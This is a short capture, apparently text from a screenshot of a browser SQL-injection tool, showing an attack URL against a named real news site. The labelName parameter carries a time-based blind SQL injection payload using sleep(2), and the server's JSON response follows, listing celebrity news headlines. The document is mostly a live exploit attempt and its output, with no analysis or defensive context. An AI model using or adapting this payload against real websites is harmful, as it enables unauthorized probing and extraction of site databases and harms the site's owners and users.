 Load URL
http://news.damai.cn/FrontNewsAdmin/NewsContentAction.do?labelName='XOR(if((select 'test')='test',sleep(2),0))OR'test&newsId=272&number=4&_action=getRelatedNews
Split URL
Execute
Enable Post data Enable Referrer
{flag:2,str:'[{"newsId":566,"title":"Selina 任家萱签唱会喝药膳粥补身中医把脉惊呼宣布有喜
了","resource":null,"resourceSpecies":0,"linkUrl":null,"firstSpeciesId":null,"secondSpeciesId":null,"userId":0,"userName":null,"editor":null,"sendTime"
{"newsId":565,"title":"Selina任家萱暌违三年发个人专辑 新歌首唱会大展“圆融”姿
态","resource":null,"resourceSpecies":0,"linkUrl":null,"firstSpeciesId":null,"secondSpeciesId":null,"userId":0,"userName":null,"editor":null,"sendTime"
{"newsId":564,"title":"大S徐熙媛填词直击人心阴暗面 elephant DEE变身猎奇黑魔女逼视内心的欲
望","resource":null,"resourceSpecies":0,"linkUrl":null,"firstSpeciesId":null,"secondSpeciesId":null,"userId":0,"userName":null,"editor":null,"sendTime"
{"newsId":563,"title":"Selina任家萱发片会收公司特制大饼 遭黄子佼调侃不被公司重
视","resource":null,"resourceSpecies":0,"linkUrl":null,"firstSpeciesId":null,"secondSpeciesId":null,"userId":0,"userName":null,"editor":null,"sendTime"